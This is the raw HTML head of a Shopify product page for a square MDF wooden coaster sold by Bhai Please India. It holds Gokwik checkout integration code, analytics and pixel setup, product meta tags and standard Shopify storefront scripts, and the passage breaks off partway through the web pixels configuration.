

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bhaiplease.com/products/coaster-margarita-white
body_size: 21054
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
<!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    







  <script>
    window.gaTag = {ga4: "G-W1G7H6WM5E"}
    window.merchantInfo  = {
            mid: "19vzfeqtpooi",
            environment: "production",
            type: "merchantInfo",
      		storeId: "51360235712",
      		fbpixel: "322172135923740",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'product'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

  <script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = `
            .shopifycheckoutbtn { display: none !important; }
            .gokwik-checkout { display: flex !important; }
            #gokwik-buy-now { display: flex !important; }
          `;
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = `
            .gokwik-checkout { display: none !important; }
            #gokwik-buy-now { display: none !important; }
            .shopifycheckoutbtn { display: block !important; }
          `;
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>


  <script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4','debug_mode':true });
    }
  </script>

  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
     const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 0px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #9f137c;
    position: relative;
    cursor: pointer;
    border-radius: 2px;
    height:45px;
    padding:8px 16px;
    font-family: Libre Baskerville, serif;

  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: center;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
line-height:10px;
white-space:nowrap;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size:15px;
     letter-spacing: .1em;
    line-height:15px;
        font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
height:24px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }


@media (min-width:647px){
    .thre-btn{
    display:flex!important;
    justify-content:end!important;
    align-items:center!important;
  }
.thre-btn .gokwik-checkout{
    width:18%;
   }
}

@media (min-width:769px){
#gokwik-buy-now{
    width:50%!important;
}
}
.btn.btn--wide.btn--secondary{
white-space:nowrap;
}

  

  
   #gokwik-buy-now {
     background: #9f137c;
     width: 100%;
     color: #FFFFFF;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 18px 16px;
     font-size:15px;
     line-height:15px;
     letter-spacing: .1em;
      Border-radius:2px;
      Height:45px;
      font-family: Libre Baskerville, serif;
      margin-top: 10px;
     Position:relative;
     display:flex;
     justify-content:center;
     align-items:center;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#9f137c;
      border-radius:2px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>


 <!-- Gokwik theme code End -->

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="facebook-domain-verification" content="2aoysasst4z3zgadku6wrtdr9ovcxt" />


  

  <!-- Title and description ================================================== -->
  <title>
  Margarita (White) Wooden Coaster &ndash; Bhai Please India
  </title>

  
  <meta name="description" content="Enjoying Your Drinks using Bhai Please Wooden Coasters. Keep your Desktop/Dining/Tables/Living room clean. Hi Resolution printed Wooden Coaster. Easy to clean using dry cloth. Dimensions : 3.5 X 3.5 Inches Shape: Square Material : MDF wood For Office and Home Use Available in Set of 1,2,4,6 and 8 pcs">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Bhai Please India">
<meta property="og:url" content="https://www.bhaiplease.com/products/coaster-margarita-white">
<meta property="og:title" content="Margarita (White) Wooden Coaster">
<meta property="og:type" content="product">
<meta property="og:description" content="Enjoying Your Drinks using Bhai Please Wooden Coasters. Keep your Desktop/Dining/Tables/Living room clean. Hi Resolution printed Wooden Coaster. Easy to clean using dry cloth. Dimensions : 3.5 X 3.5 Inches Shape: Square Material : MDF wood For Office and Home Use Available in Set of 1,2,4,6 and 8 pcs">

  <meta property="og:price:amount" content="55.00">
  <meta property="og:price:currency" content="INR">

<meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_1_1200x1200.jpg?v=1707555195"><meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_1200x1200.jpg?v=1707555195"><meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_2_1200x1200.jpg?v=1707555195">
<meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_1_1200x1200.jpg?v=1707555195"><meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_1200x1200.jpg?v=1707555195"><meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/products/COASTER_Alcohol_Margaret_White_2_1200x1200.jpg?v=1707555195">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Margarita (White) Wooden Coaster">
<meta name="twitter:description" content="Enjoying Your Drinks using Bhai Please Wooden Coasters. Keep your Desktop/Dining/Tables/Living room clean. Hi Resolution printed Wooden Coaster. Easy to clean using dry cloth. Dimensions : 3.5 X 3.5 Inches Shape: Square Material : MDF wood For Office and Home Use Available in Set of 1,2,4,6 and 8 pcs">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.bhaiplease.com/products/coaster-margarita-white">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#9f137c">

  <!-- CSS ================================================== -->
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/timber.scss.css?v=157168430695663804331753426161" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.scss.css?v=59525959115405839741753426161" rel="stylesheet" type="text/css" media="all" />

  <script>
    window.theme = window.theme || {};

    var theme = {
      strings: {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        zoomClose: "Close (Esc)",
        zoomPrev: "Previous (Left arrow key)",
        zoomNext: "Next (Right arrow key)",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      },
      settings: {
        // Adding some settings to allow the editor to update correctly when they are changed
        enableWideLayout: true,
        typeAccentTransform: true,
        typeAccentSpacing: true,
        baseFontSize: '12px',
        headerBaseFontSize: '26px',
        accentFontSize: '15px'
      },
      variables: {
        mediaQueryMedium: 'screen and (max-width: 768px)',
        bpSmall: false
      },
      moneyFormat: "Rs. {{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'supports-js');
  </script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="lLe9sQN5o_-S4S3DV3bdZRXvxHUaa9pVQhEBDC0Foqs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51360235712/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.bhaiplease.com/products/coaster-margarita-white.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"236bab721ec5015a4346af21705a70ee","betas":["rich-media-storefront-analytics"],"domain":"www.bhaiplease.com","predictiveSearch":true,"shopId":51360235712,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bhai-please-india.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Gokwik \u003c\u003e July 23","id":145112957120,"schema_name":"Minimal","schema_version":"12.4.1","theme_store_id":380,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bhaiplease.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":51360235712,"offset":19800,"reqid":"6599becd-5011-4410-853e-187427acb32a-1768716012","pageurl":"www.bhaiplease.com\/products\/coaster-margarita-white","u":"0cc4e8c4987e","p":"product","rtyp":"product","rid":6570910351552};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/jquery-2.2.3.min.js?v=58211863146907186831753276487" type="text/javascript"></script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/lazysizes.min.js?v=155223123402716617051753276487" async="async"></script>

  
  


    
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51360235712,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51360235712,storefrontBaseUrl: "https://www.bhaiplease.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 